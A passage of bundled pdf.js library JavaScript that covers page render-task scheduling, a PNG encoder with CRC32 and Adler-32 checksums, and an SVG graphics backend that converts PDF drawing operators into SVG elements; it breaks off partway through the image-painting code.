    then: function RenderTask_then(onFulfilled, onRejected) {
      return this.promise.then.apply(this.promise, arguments);
    }
  };
  return RenderTask;
}();
var InternalRenderTask = function InternalRenderTaskClosure() {
  function InternalRenderTask(callback, params, objs, commonObjs, operatorList, pageNumber, canvasFactory) {
    this.callback = callback;
    this.params = params;
    this.objs = objs;
    this.commonObjs = commonObjs;
    this.operatorListIdx = null;
    this.operatorList = operatorList;
    this.pageNumber = pageNumber;
    this.canvasFactory = canvasFactory;
    this.running = false;
    this.graphicsReadyCallback = null;
    this.graphicsReady = false;
    this.useRequestAnimationFrame = false;
    this.cancelled = false;
    this.capability = createPromiseCapability();
    this.task = new RenderTask(this);
    this._continueBound = this._continue.bind(this);
    this._scheduleNextBound = this._scheduleNext.bind(this);
    this._nextBound = this._next.bind(this);
  }
  InternalRenderTask.prototype = {
    initializeGraphics: function InternalRenderTask_initializeGraphics(transparency) {
      if (this.cancelled) {
        return;
      }
      if (getDefaultSetting('pdfBug') && globalScope.StepperManager && globalScope.StepperManager.enabled) {
        this.stepper = globalScope.StepperManager.create(this.pageNumber - 1);
        this.stepper.init(this.operatorList);
        this.stepper.nextBreakPoint = this.stepper.getNextBreakPoint();
      }
      var params = this.params;
      this.gfx = new CanvasGraphics(params.canvasContext, this.commonObjs, this.objs, this.canvasFactory, params.imageLayer);
      this.gfx.beginDrawing(params.transform, params.viewport, transparency);
      this.operatorListIdx = 0;
      this.graphicsReady = true;
      if (this.graphicsReadyCallback) {
        this.graphicsReadyCallback();
      }
    },
    cancel: function InternalRenderTask_cancel() {
      this.running = false;
      this.cancelled = true;
      if (getDefaultSetting('pdfjsNext')) {
        this.callback(new RenderingCancelledException('Rendering cancelled, page ' + this.pageNumber, 'canvas'));
      } else {
        this.callback('cancelled');
      }
    },
    operatorListChanged: function InternalRenderTask_operatorListChanged() {
      if (!this.graphicsReady) {
        if (!this.graphicsReadyCallback) {
          this.graphicsReadyCallback = this._continueBound;
        }
        return;
      }
      if (this.stepper) {
        this.stepper.updateOperatorList(this.operatorList);
      }
      if (this.running) {
        return;
      }
      this._continue();
    },
    _continue: function InternalRenderTask__continue() {
      this.running = true;
      if (this.cancelled) {
        return;
      }
      if (this.task.onContinue) {
        this.task.onContinue(this._scheduleNextBound);
      } else {
        this._scheduleNext();
      }
    },
    _scheduleNext: function InternalRenderTask__scheduleNext() {
      if (this.useRequestAnimationFrame && typeof window !== 'undefined') {
        window.requestAnimationFrame(this._nextBound);
      } else {
        Promise.resolve(undefined).then(this._nextBound);
      }
    },
    _next: function InternalRenderTask__next() {
      if (this.cancelled) {
        return;
      }
      this.operatorListIdx = this.gfx.executeOperatorList(this.operatorList, this.operatorListIdx, this._continueBound, this.stepper);
      if (this.operatorListIdx === this.operatorList.argsArray.length) {
        this.running = false;
        if (this.operatorList.lastChunk) {
          this.gfx.endDrawing();
          this.callback();
        }
      }
    }
  };
  return InternalRenderTask;
}();
var _UnsupportedManager = function UnsupportedManagerClosure() {
  var listeners = [];
  return {
    listen: function (cb) {
      deprecated('Global UnsupportedManager.listen is used: ' + ' use PDFDocumentLoadingTask.onUnsupportedFeature instead');
      listeners.push(cb);
    },
    notify: function (featureId) {
      for (var i = 0, ii = listeners.length; i < ii; i++) {
        listeners[i](featureId);
      }
    }
  };
}();
exports.version = '1.8.188';
exports.build = 'ad1023ff';
exports.getDocument = getDocument;
exports.PDFDataRangeTransport = PDFDataRangeTransport;
exports.PDFWorker = PDFWorker;
exports.PDFDocumentProxy = PDFDocumentProxy;
exports.PDFPageProxy = PDFPageProxy;
exports._UnsupportedManager = _UnsupportedManager;

/***/ }),
/* 4 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var FONT_IDENTITY_MATRIX = sharedUtil.FONT_IDENTITY_MATRIX;
var IDENTITY_MATRIX = sharedUtil.IDENTITY_MATRIX;
var ImageKind = sharedUtil.ImageKind;
var OPS = sharedUtil.OPS;
var Util = sharedUtil.Util;
var isNum = sharedUtil.isNum;
var isArray = sharedUtil.isArray;
var warn = sharedUtil.warn;
var createObjectURL = sharedUtil.createObjectURL;
var SVG_DEFAULTS = {
  fontStyle: 'normal',
  fontWeight: 'normal',
  fillColor: '#000000'
};
var convertImgDataToPng = function convertImgDataToPngClosure() {
  var PNG_HEADER = new Uint8Array([0x89, 0x50, 0x4e, 0x47, 0x0d, 0x0a, 0x1a, 0x0a]);
  var CHUNK_WRAPPER_SIZE = 12;
  var crcTable = new Int32Array(256);
  for (var i = 0; i < 256; i++) {
    var c = i;
    for (var h = 0; h < 8; h++) {
      if (c & 1) {
        c = 0xedB88320 ^ c >> 1 & 0x7fffffff;
      } else {
        c = c >> 1 & 0x7fffffff;
      }
    }
    crcTable[i] = c;
  }
  function crc32(data, start, end) {
    var crc = -1;
    for (var i = start; i < end; i++) {
      var a = (crc ^ data[i]) & 0xff;
      var b = crcTable[a];
      crc = crc >>> 8 ^ b;
    }
    return crc ^ -1;
  }
  function writePngChunk(type, body, data, offset) {
    var p = offset;
    var len = body.length;
    data[p] = len >> 24 & 0xff;
    data[p + 1] = len >> 16 & 0xff;
    data[p + 2] = len >> 8 & 0xff;
    data[p + 3] = len & 0xff;
    p += 4;
    data[p] = type.charCodeAt(0) & 0xff;
    data[p + 1] = type.charCodeAt(1) & 0xff;
    data[p + 2] = type.charCodeAt(2) & 0xff;
    data[p + 3] = type.charCodeAt(3) & 0xff;
    p += 4;
    data.set(body, p);
    p += body.length;
    var crc = crc32(data, offset + 4, p);
    data[p] = crc >> 24 & 0xff;
    data[p + 1] = crc >> 16 & 0xff;
    data[p + 2] = crc >> 8 & 0xff;
    data[p + 3] = crc & 0xff;
  }
  function adler32(data, start, end) {
    var a = 1;
    var b = 0;
    for (var i = start; i < end; ++i) {
      a = (a + (data[i] & 0xff)) % 65521;
      b = (b + a) % 65521;
    }
    return b << 16 | a;
  }
  function encode(imgData, kind, forceDataSchema) {
    var width = imgData.width;
    var height = imgData.height;
    var bitDepth, colorType, lineSize;
    var bytes = imgData.data;
    switch (kind) {
      case ImageKind.GRAYSCALE_1BPP:
        colorType = 0;
        bitDepth = 1;
        lineSize = width + 7 >> 3;
        break;
      case ImageKind.RGB_24BPP:
        colorType = 2;
        bitDepth = 8;
        lineSize = width * 3;
        break;
      case ImageKind.RGBA_32BPP:
        colorType = 6;
        bitDepth = 8;
        lineSize = width * 4;
        break;
      default:
        throw new Error('invalid format');
    }
    var literals = new Uint8Array((1 + lineSize) * height);
    var offsetLiterals = 0,
        offsetBytes = 0;
    var y, i;
    for (y = 0; y < height; ++y) {
      literals[offsetLiterals++] = 0;
      literals.set(bytes.subarray(offsetBytes, offsetBytes + lineSize), offsetLiterals);
      offsetBytes += lineSize;
      offsetLiterals += lineSize;
    }
    if (kind === ImageKind.GRAYSCALE_1BPP) {
      offsetLiterals = 0;
      for (y = 0; y < height; y++) {
        offsetLiterals++;
        for (i = 0; i < lineSize; i++) {
          literals[offsetLiterals++] ^= 0xFF;
        }
      }
    }
    var ihdr = new Uint8Array([width >> 24 & 0xff, width >> 16 & 0xff, width >> 8 & 0xff, width & 0xff, height >> 24 & 0xff, height >> 16 & 0xff, height >> 8 & 0xff, height & 0xff, bitDepth, colorType, 0x00, 0x00, 0x00]);
    var len = literals.length;
    var maxBlockLength = 0xFFFF;
    var deflateBlocks = Math.ceil(len / maxBlockLength);
    var idat = new Uint8Array(2 + len + deflateBlocks * 5 + 4);
    var pi = 0;
    idat[pi++] = 0x78;
    idat[pi++] = 0x9c;
    var pos = 0;
    while (len > maxBlockLength) {
      idat[pi++] = 0x00;
      idat[pi++] = 0xff;
      idat[pi++] = 0xff;
      idat[pi++] = 0x00;
      idat[pi++] = 0x00;
      idat.set(literals.subarray(pos, pos + maxBlockLength), pi);
      pi += maxBlockLength;
      pos += maxBlockLength;
      len -= maxBlockLength;
    }
    idat[pi++] = 0x01;
    idat[pi++] = len & 0xff;
    idat[pi++] = len >> 8 & 0xff;
    idat[pi++] = ~len & 0xffff & 0xff;
    idat[pi++] = (~len & 0xffff) >> 8 & 0xff;
    idat.set(literals.subarray(pos), pi);
    pi += literals.length - pos;
    var adler = adler32(literals, 0, literals.length);
    idat[pi++] = adler >> 24 & 0xff;
    idat[pi++] = adler >> 16 & 0xff;
    idat[pi++] = adler >> 8 & 0xff;
    idat[pi++] = adler & 0xff;
    var pngLength = PNG_HEADER.length + CHUNK_WRAPPER_SIZE * 3 + ihdr.length + idat.length;
    var data = new Uint8Array(pngLength);
    var offset = 0;
    data.set(PNG_HEADER, offset);
    offset += PNG_HEADER.length;
    writePngChunk('IHDR', ihdr, data, offset);
    offset += CHUNK_WRAPPER_SIZE + ihdr.length;
    writePngChunk('IDATA', idat, data, offset);
    offset += CHUNK_WRAPPER_SIZE + idat.length;
    writePngChunk('IEND', new Uint8Array(0), data, offset);
    return createObjectURL(data, 'image/png', forceDataSchema);
  }
  return function convertImgDataToPng(imgData, forceDataSchema) {
    var kind = imgData.kind === undefined ? ImageKind.GRAYSCALE_1BPP : imgData.kind;
    return encode(imgData, kind, forceDataSchema);
  };
}();
var SVGExtraState = function SVGExtraStateClosure() {
  function SVGExtraState() {
    this.fontSizeScale = 1;
    this.fontWeight = SVG_DEFAULTS.fontWeight;
    this.fontSize = 0;
    this.textMatrix = IDENTITY_MATRIX;
    this.fontMatrix = FONT_IDENTITY_MATRIX;
    this.leading = 0;
    this.x = 0;
    this.y = 0;
    this.lineX = 0;
    this.lineY = 0;
    this.charSpacing = 0;
    this.wordSpacing = 0;
    this.textHScale = 1;
    this.textRise = 0;
    this.fillColor = SVG_DEFAULTS.fillColor;
    this.strokeColor = '#000000';
    this.fillAlpha = 1;
    this.strokeAlpha = 1;
    this.lineWidth = 1;
    this.lineJoin = '';
    this.lineCap = '';
    this.miterLimit = 0;
    this.dashArray = [];
    this.dashPhase = 0;
    this.dependencies = [];
    this.activeClipUrl = null;
    this.clipGroup = null;
    this.maskId = '';
  }
  SVGExtraState.prototype = {
    clone: function SVGExtraState_clone() {
      return Object.create(this);
    },
    setCurrentPoint: function SVGExtraState_setCurrentPoint(x, y) {
      this.x = x;
      this.y = y;
    }
  };
  return SVGExtraState;
}();
var SVGGraphics = function SVGGraphicsClosure() {
  function opListToTree(opList) {
    var opTree = [];
    var tmp = [];
    var opListLen = opList.length;
    for (var x = 0; x < opListLen; x++) {
      if (opList[x].fn === 'save') {
        opTree.push({
          'fnId': 92,
          'fn': 'group',
          'items': []
        });
        tmp.push(opTree);
        opTree = opTree[opTree.length - 1].items;
        continue;
      }
      if (opList[x].fn === 'restore') {
        opTree = tmp.pop();
      } else {
        opTree.push(opList[x]);
      }
    }
    return opTree;
  }
  function pf(value) {
    if (value === (value | 0)) {
      return value.toString();
    }
    var s = value.toFixed(10);
    var i = s.length - 1;
    if (s[i] !== '0') {
      return s;
    }
    do {
      i--;
    } while (s[i] === '0');
    return s.substr(0, s[i] === '.' ? i : i + 1);
  }
  function pm(m) {
    if (m[4] === 0 && m[5] === 0) {
      if (m[1] === 0 && m[2] === 0) {
        if (m[0] === 1 && m[3] === 1) {
          return '';
        }
        return 'scale(' + pf(m[0]) + ' ' + pf(m[3]) + ')';
      }
      if (m[0] === m[3] && m[1] === -m[2]) {
        var a = Math.acos(m[0]) * 180 / Math.PI;
        return 'rotate(' + pf(a) + ')';
      }
    } else {
      if (m[0] === 1 && m[1] === 0 && m[2] === 0 && m[3] === 1) {
        return 'translate(' + pf(m[4]) + ' ' + pf(m[5]) + ')';
      }
    }
    return 'matrix(' + pf(m[0]) + ' ' + pf(m[1]) + ' ' + pf(m[2]) + ' ' + pf(m[3]) + ' ' + pf(m[4]) + ' ' + pf(m[5]) + ')';
  }
  function SVGGraphics(commonObjs, objs, forceDataSchema) {
    this.current = new SVGExtraState();
    this.transformMatrix = IDENTITY_MATRIX;
    this.transformStack = [];
    this.extraStack = [];
    this.commonObjs = commonObjs;
    this.objs = objs;
    this.pendingEOFill = false;
    this.embedFonts = false;
    this.embeddedFonts = Object.create(null);
    this.cssStyle = null;
    this.forceDataSchema = !!forceDataSchema;
  }
  var NS = 'http://www.w3.org/2000/svg';
  var XML_NS = 'http://www.w3.org/XML/1998/namespace';
  var XLINK_NS = 'http://www.w3.org/1999/xlink';
  var LINE_CAP_STYLES = ['butt', 'round', 'square'];
  var LINE_JOIN_STYLES = ['miter', 'round', 'bevel'];
  var clipCount = 0;
  var maskCount = 0;
  SVGGraphics.prototype = {
    save: function SVGGraphics_save() {
      this.transformStack.push(this.transformMatrix);
      var old = this.current;
      this.extraStack.push(old);
      this.current = old.clone();
    },
    restore: function SVGGraphics_restore() {
      this.transformMatrix = this.transformStack.pop();
      this.current = this.extraStack.pop();
      this.tgrp = null;
    },
    group: function SVGGraphics_group(items) {
      this.save();
      this.executeOpTree(items);
      this.restore();
    },
    loadDependencies: function SVGGraphics_loadDependencies(operatorList) {
      var fnArray = operatorList.fnArray;
      var fnArrayLen = fnArray.length;
      var argsArray = operatorList.argsArray;
      var self = this;
      for (var i = 0; i < fnArrayLen; i++) {
        if (OPS.dependency === fnArray[i]) {
          var deps = argsArray[i];
          for (var n = 0, nn = deps.length; n < nn; n++) {
            var obj = deps[n];
            var common = obj.substring(0, 2) === 'g_';
            var promise;
            if (common) {
              promise = new Promise(function (resolve) {
                self.commonObjs.get(obj, resolve);
              });
            } else {
              promise = new Promise(function (resolve) {
                self.objs.get(obj, resolve);
              });
            }
            this.current.dependencies.push(promise);
          }
        }
      }
      return Promise.all(this.current.dependencies);
    },
    transform: function SVGGraphics_transform(a, b, c, d, e, f) {
      var transformMatrix = [a, b, c, d, e, f];
      this.transformMatrix = Util.transform(this.transformMatrix, transformMatrix);
      this.tgrp = null;
    },
    getSVG: function SVGGraphics_getSVG(operatorList, viewport) {
      this.viewport = viewport;
      var svgElement = this._initialize(viewport);
      return this.loadDependencies(operatorList).then(function () {
        this.transformMatrix = IDENTITY_MATRIX;
        var opTree = this.convertOpList(operatorList);
        this.executeOpTree(opTree);
        return svgElement;
      }.bind(this));
    },
    convertOpList: function SVGGraphics_convertOpList(operatorList) {
      var argsArray = operatorList.argsArray;
      var fnArray = operatorList.fnArray;
      var fnArrayLen = fnArray.length;
      var REVOPS = [];
      var opList = [];
      for (var op in OPS) {
        REVOPS[OPS[op]] = op;
      }
      for (var x = 0; x < fnArrayLen; x++) {
        var fnId = fnArray[x];
        opList.push({
          'fnId': fnId,
          'fn': REVOPS[fnId],
          'args': argsArray[x]
        });
      }
      return opListToTree(opList);
    },
    executeOpTree: function SVGGraphics_executeOpTree(opTree) {
      var opTreeLen = opTree.length;
      for (var x = 0; x < opTreeLen; x++) {
        var fn = opTree[x].fn;
        var fnId = opTree[x].fnId;
        var args = opTree[x].args;
        switch (fnId | 0) {
          case OPS.beginText:
            this.beginText();
            break;
          case OPS.setLeading:
            this.setLeading(args);
            break;
          case OPS.setLeadingMoveText:
            this.setLeadingMoveText(args[0], args[1]);
            break;
          case OPS.setFont:
            this.setFont(args);
            break;
          case OPS.showText:
            this.showText(args[0]);
            break;
          case OPS.showSpacedText:
            this.showText(args[0]);
            break;
          case OPS.endText:
            this.endText();
            break;
          case OPS.moveText:
            this.moveText(args[0], args[1]);
            break;
          case OPS.setCharSpacing:
            this.setCharSpacing(args[0]);
            break;
          case OPS.setWordSpacing:
            this.setWordSpacing(args[0]);
            break;
          case OPS.setHScale:
            this.setHScale(args[0]);
            break;
          case OPS.setTextMatrix:
            this.setTextMatrix(args[0], args[1], args[2], args[3], args[4], args[5]);
            break;
          case OPS.setLineWidth:
            this.setLineWidth(args[0]);
            break;
          case OPS.setLineJoin:
            this.setLineJoin(args[0]);
            break;
          case OPS.setLineCap:
            this.setLineCap(args[0]);
            break;
          case OPS.setMiterLimit:
            this.setMiterLimit(args[0]);
            break;
          case OPS.setFillRGBColor:
            this.setFillRGBColor(args[0], args[1], args[2]);
            break;
          case OPS.setStrokeRGBColor:
            this.setStrokeRGBColor(args[0], args[1], args[2]);
            break;
          case OPS.setDash:
            this.setDash(args[0], args[1]);
            break;
          case OPS.setGState:
            this.setGState(args[0]);
            break;
          case OPS.fill:
            this.fill();
            break;
          case OPS.eoFill:
            this.eoFill();
            break;
          case OPS.stroke:
            this.stroke();
            break;
          case OPS.fillStroke:
            this.fillStroke();
            break;
          case OPS.eoFillStroke:
            this.eoFillStroke();
            break;
          case OPS.clip:
            this.clip('nonzero');
            break;
          case OPS.eoClip:
            this.clip('evenodd');
            break;
          case OPS.paintSolidColorImageMask:
            this.paintSolidColorImageMask();
            break;
          case OPS.paintJpegXObject:
            this.paintJpegXObject(args[0], args[1], args[2]);
            break;
          case OPS.paintImageXObject:
            this.paintImageXObject(args[0]);
            break;
          case OPS.paintInlineImageXObject:
            this.paintInlineImageXObject(args[0]);
            break;
          case OPS.paintImageMaskXObject:
            this.paintImageMaskXObject(args[0]);
            break;
          case OPS.paintFormXObjectBegin:
            this.paintFormXObjectBegin(args[0], args[1]);
            break;
          case OPS.paintFormXObjectEnd:
            this.paintFormXObjectEnd();
            break;
          case OPS.closePath:
            this.closePath();
            break;
          case OPS.closeStroke:
            this.closeStroke();
            break;
          case OPS.closeFillStroke:
            this.closeFillStroke();
            break;
          case OPS.nextLine:
            this.nextLine();
            break;
          case OPS.transform:
            this.transform(args[0], args[1], args[2], args[3], args[4], args[5]);
            break;
          case OPS.constructPath:
            this.constructPath(args[0], args[1]);
            break;
          case OPS.endPath:
            this.endPath();
            break;
          case 92:
            this.group(opTree[x].items);
            break;
          default:
            warn('Unimplemented operator ' + fn);
            break;
        }
      }
    },
    setWordSpacing: function SVGGraphics_setWordSpacing(wordSpacing) {
      this.current.wordSpacing = wordSpacing;
    },
    setCharSpacing: function SVGGraphics_setCharSpacing(charSpacing) {
      this.current.charSpacing = charSpacing;
    },
    nextLine: function SVGGraphics_nextLine() {
      this.moveText(0, this.current.leading);
    },
    setTextMatrix: function SVGGraphics_setTextMatrix(a, b, c, d, e, f) {
      var current = this.current;
      this.current.textMatrix = this.current.lineMatrix = [a, b, c, d, e, f];
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
      current.xcoords = [];
      current.tspan = document.createElementNS(NS, 'svg:tspan');
      current.tspan.setAttributeNS(null, 'font-family', current.fontFamily);
      current.tspan.setAttributeNS(null, 'font-size', pf(current.fontSize) + 'px');
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
      current.txtElement = document.createElementNS(NS, 'svg:text');
      current.txtElement.appendChild(current.tspan);
    },
    beginText: function SVGGraphics_beginText() {
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
      this.current.textMatrix = IDENTITY_MATRIX;
      this.current.lineMatrix = IDENTITY_MATRIX;
      this.current.tspan = document.createElementNS(NS, 'svg:tspan');
      this.current.txtElement = document.createElementNS(NS, 'svg:text');
      this.current.txtgrp = document.createElementNS(NS, 'svg:g');
      this.current.xcoords = [];
    },
    moveText: function SVGGraphics_moveText(x, y) {
      var current = this.current;
      this.current.x = this.current.lineX += x;
      this.current.y = this.current.lineY += y;
      current.xcoords = [];
      current.tspan = document.createElementNS(NS, 'svg:tspan');
      current.tspan.setAttributeNS(null, 'font-family', current.fontFamily);
      current.tspan.setAttributeNS(null, 'font-size', pf(current.fontSize) + 'px');
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
    },
    showText: function SVGGraphics_showText(glyphs) {
      var current = this.current;
      var font = current.font;
      var fontSize = current.fontSize;
      if (fontSize === 0) {
        return;
      }
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var fontDirection = current.fontDirection;
      var textHScale = current.textHScale * fontDirection;
      var glyphsLength = glyphs.length;
      var vertical = font.vertical;
      var widthAdvanceScale = fontSize * current.fontMatrix[0];
      var x = 0,
          i;
      for (i = 0; i < glyphsLength; ++i) {
        var glyph = glyphs[i];
        if (glyph === null) {
          x += fontDirection * wordSpacing;
          continue;
        } else if (isNum(glyph)) {
          x += -glyph * fontSize * 0.001;
          continue;
        }
        current.xcoords.push(current.x + x * textHScale);
        var width = glyph.width;
        var character = glyph.fontChar;
        var charWidth = width * widthAdvanceScale + charSpacing * fontDirection;
        x += charWidth;
        current.tspan.textContent += character;
      }
      if (vertical) {
        current.y -= x * textHScale;
      } else {
        current.x += x * textHScale;
      }
      current.tspan.setAttributeNS(null, 'x', current.xcoords.map(pf).join(' '));
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
      current.tspan.setAttributeNS(null, 'font-family', current.fontFamily);
      current.tspan.setAttributeNS(null, 'font-size', pf(current.fontSize) + 'px');
      if (current.fontStyle !== SVG_DEFAULTS.fontStyle) {
        current.tspan.setAttributeNS(null, 'font-style', current.fontStyle);
      }
      if (current.fontWeight !== SVG_DEFAULTS.fontWeight) {
        current.tspan.setAttributeNS(null, 'font-weight', current.fontWeight);
      }
      if (current.fillColor !== SVG_DEFAULTS.fillColor) {
        current.tspan.setAttributeNS(null, 'fill', current.fillColor);
      }
      current.txtElement.setAttributeNS(null, 'transform', pm(current.textMatrix) + ' scale(1, -1)');
      current.txtElement.setAttributeNS(XML_NS, 'xml:space', 'preserve');
      current.txtElement.appendChild(current.tspan);
      current.txtgrp.appendChild(current.txtElement);
      this._ensureTransformGroup().appendChild(current.txtElement);
    },
    setLeadingMoveText: function SVGGraphics_setLeadingMoveText(x, y) {
      this.setLeading(-y);
      this.moveText(x, y);
    },
    addFontStyle: function SVGGraphics_addFontStyle(fontObj) {
      if (!this.cssStyle) {
        this.cssStyle = document.createElementNS(NS, 'svg:style');
        this.cssStyle.setAttributeNS(null, 'type', 'text/css');
        this.defs.appendChild(this.cssStyle);
      }
      var url = createObjectURL(fontObj.data, fontObj.mimetype, this.forceDataSchema);
      this.cssStyle.textContent += '@font-face { font-family: "' + fontObj.loadedName + '";' + ' src: url(' + url + '); }\n';
    },
    setFont: function SVGGraphics_setFont(details) {
      var current = this.current;
      var fontObj = this.commonObjs.get(details[0]);
      var size = details[1];
      this.current.font = fontObj;
      if (this.embedFonts && fontObj.data && !this.embeddedFonts[fontObj.loadedName]) {
        this.addFontStyle(fontObj);
        this.embeddedFonts[fontObj.loadedName] = fontObj;
      }
      current.fontMatrix = fontObj.fontMatrix ? fontObj.fontMatrix : FONT_IDENTITY_MATRIX;
      var bold = fontObj.black ? fontObj.bold ? 'bolder' : 'bold' : fontObj.bold ? 'bold' : 'normal';
      var italic = fontObj.italic ? 'italic' : 'normal';
      if (size < 0) {
        size = -size;
        current.fontDirection = -1;
      } else {
        current.fontDirection = 1;
      }
      current.fontSize = size;
      current.fontFamily = fontObj.loadedName;
      current.fontWeight = bold;
      current.fontStyle = italic;
      current.tspan = document.createElementNS(NS, 'svg:tspan');
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
      current.xcoords = [];
    },
    endText: function SVGGraphics_endText() {},
    setLineWidth: function SVGGraphics_setLineWidth(width) {
      this.current.lineWidth = width;
    },
    setLineCap: function SVGGraphics_setLineCap(style) {
      this.current.lineCap = LINE_CAP_STYLES[style];
    },
    setLineJoin: function SVGGraphics_setLineJoin(style) {
      this.current.lineJoin = LINE_JOIN_STYLES[style];
    },
    setMiterLimit: function SVGGraphics_setMiterLimit(limit) {
      this.current.miterLimit = limit;
    },
    setStrokeRGBColor: function SVGGraphics_setStrokeRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.current.strokeColor = color;
    },
    setFillRGBColor: function SVGGraphics_setFillRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.current.fillColor = color;
      this.current.tspan = document.createElementNS(NS, 'svg:tspan');
      this.current.xcoords = [];
    },
    setDash: function SVGGraphics_setDash(dashArray, dashPhase) {
      this.current.dashArray = dashArray;
      this.current.dashPhase = dashPhase;
    },
    constructPath: function SVGGraphics_constructPath(ops, args) {
      var current = this.current;
      var x = current.x,
          y = current.y;
      current.path = document.createElementNS(NS, 'svg:path');
      var d = [];
      var opLength = ops.length;
      for (var i = 0, j = 0; i < opLength; i++) {
        switch (ops[i] | 0) {
          case OPS.rectangle:
            x = args[j++];
            y = args[j++];
            var width = args[j++];
            var height = args[j++];
            var xw = x + width;
            var yh = y + height;
            d.push('M', pf(x), pf(y), 'L', pf(xw), pf(y), 'L', pf(xw), pf(yh), 'L', pf(x), pf(yh), 'Z');
            break;
          case OPS.moveTo:
            x = args[j++];
            y = args[j++];
            d.push('M', pf(x), pf(y));
            break;
          case OPS.lineTo:
            x = args[j++];
            y = args[j++];
            d.push('L', pf(x), pf(y));
            break;
          case OPS.curveTo:
            x = args[j + 4];
            y = args[j + 5];
            d.push('C', pf(args[j]), pf(args[j + 1]), pf(args[j + 2]), pf(args[j + 3]), pf(x), pf(y));
            j += 6;
            break;
          case OPS.curveTo2:
            x = args[j + 2];
            y = args[j + 3];
            d.push('C', pf(x), pf(y), pf(args[j]), pf(args[j + 1]), pf(args[j + 2]), pf(args[j + 3]));
            j += 4;
            break;
          case OPS.curveTo3:
            x = args[j + 2];
            y = args[j + 3];
            d.push('C', pf(args[j]), pf(args[j + 1]), pf(x), pf(y), pf(x), pf(y));
            j += 4;
            break;
          case OPS.closePath:
            d.push('Z');
            break;
        }
      }
      current.path.setAttributeNS(null, 'd', d.join(' '));
      current.path.setAttributeNS(null, 'stroke-miterlimit', pf(current.miterLimit));
      current.path.setAttributeNS(null, 'stroke-linecap', current.lineCap);
      current.path.setAttributeNS(null, 'stroke-linejoin', current.lineJoin);
      current.path.setAttributeNS(null, 'stroke-width', pf(current.lineWidth) + 'px');
      current.path.setAttributeNS(null, 'stroke-dasharray', current.dashArray.map(pf).join(' '));
      current.path.setAttributeNS(null, 'stroke-dashoffset', pf(current.dashPhase) + 'px');
      current.path.setAttributeNS(null, 'fill', 'none');
      this._ensureTransformGroup().appendChild(current.path);
      current.element = current.path;
      current.setCurrentPoint(x, y);
    },
    endPath: function SVGGraphics_endPath() {},
    clip: function SVGGraphics_clip(type) {
      var current = this.current;
      var clipId = 'clippath' + clipCount;
      clipCount++;
      var clipPath = document.createElementNS(NS, 'svg:clipPath');
      clipPath.setAttributeNS(null, 'id', clipId);
      clipPath.setAttributeNS(null, 'transform', pm(this.transformMatrix));
      var clipElement = current.element.cloneNode();
      if (type === 'evenodd') {
        clipElement.setAttributeNS(null, 'clip-rule', 'evenodd');
      } else {
        clipElement.setAttributeNS(null, 'clip-rule', 'nonzero');
      }
      clipPath.appendChild(clipElement);
      this.defs.appendChild(clipPath);
      if (current.activeClipUrl) {
        current.clipGroup = null;
        this.extraStack.forEach(function (prev) {
          prev.clipGroup = null;
        });
      }
      current.activeClipUrl = 'url(#' + clipId + ')';
      this.tgrp = null;
    },
    closePath: function SVGGraphics_closePath() {
      var current = this.current;
      var d = current.path.getAttributeNS(null, 'd');
      d += 'Z';
      current.path.setAttributeNS(null, 'd', d);
    },
    setLeading: function SVGGraphics_setLeading(leading) {
      this.current.leading = -leading;
    },
    setTextRise: function SVGGraphics_setTextRise(textRise) {
      this.current.textRise = textRise;
    },
    setHScale: function SVGGraphics_setHScale(scale) {
      this.current.textHScale = scale / 100;
    },
    setGState: function SVGGraphics_setGState(states) {
      for (var i = 0, ii = states.length; i < ii; i++) {
        var state = states[i];
        var key = state[0];
        var value = state[1];
        switch (key) {
          case 'LW':
            this.setLineWidth(value);
            break;
          case 'LC':
            this.setLineCap(value);
            break;
          case 'LJ':
            this.setLineJoin(value);
            break;
          case 'ML':
            this.setMiterLimit(value);
            break;
          case 'D':
            this.setDash(value[0], value[1]);
            break;
          case 'Font':
            this.setFont(value);
            break;
          default:
            warn('Unimplemented graphic state ' + key);
            break;
        }
      }
    },
    fill: function SVGGraphics_fill() {
      var current = this.current;
      current.element.setAttributeNS(null, 'fill', current.fillColor);
    },
    stroke: function SVGGraphics_stroke() {
      var current = this.current;
      current.element.setAttributeNS(null, 'stroke', current.strokeColor);
      current.element.setAttributeNS(null, 'fill', 'none');
    },
    eoFill: function SVGGraphics_eoFill() {
      var current = this.current;
      current.element.setAttributeNS(null, 'fill', current.fillColor);
      current.element.setAttributeNS(null, 'fill-rule', 'evenodd');
    },
    fillStroke: function SVGGraphics_fillStroke() {
      this.stroke();
      this.fill();
    },
    eoFillStroke: function SVGGraphics_eoFillStroke() {
      this.current.element.setAttributeNS(null, 'fill-rule', 'evenodd');
      this.fillStroke();
    },
    closeStroke: function SVGGraphics_closeStroke() {
      this.closePath();
      this.stroke();
    },
    closeFillStroke: function SVGGraphics_closeFillStroke() {
      this.closePath();
      this.fillStroke();
    },
    paintSolidColorImageMask: function SVGGraphics_paintSolidColorImageMask() {
      var current = this.current;
      var rect = document.createElementNS(NS, 'svg:rect');
      rect.setAttributeNS(null, 'x', '0');
      rect.setAttributeNS(null, 'y', '0');
      rect.setAttributeNS(null, 'width', '1px');
      rect.setAttributeNS(null, 'height', '1px');
      rect.setAttributeNS(null, 'fill', current.fillColor);
      this._ensureTransformGroup().appendChild(rect);
    },
    paintJpegXObject: function SVGGraphics_paintJpegXObject(objId, w, h) {
      var imgObj = this.objs.get(objId);
      var imgEl = document.createElementNS(NS, 'svg:image');
      imgEl.setAttributeNS(XLINK_NS, 'xlink:href', imgObj.src);
      imgEl.setAttributeNS(null, 'width', imgObj.width + 'px');
      imgEl.setAttributeNS(null, 'height', imgObj.height + 'px');
      imgEl.setAttributeNS(null, 'x', '0');
      imgEl.setAttributeNS(null, 'y', pf(-h));
      imgEl.setAttributeNS(null, 'transform', 'scale(' + pf(1 / w) + ' ' + pf(-1 / h) + ')');
      this._ensureTransformGroup().appendChild(imgEl);
    },
    paintImageXObject: function SVGGraphics_paintImageXObject(objId) {
      var imgData = this.objs.get(objId);
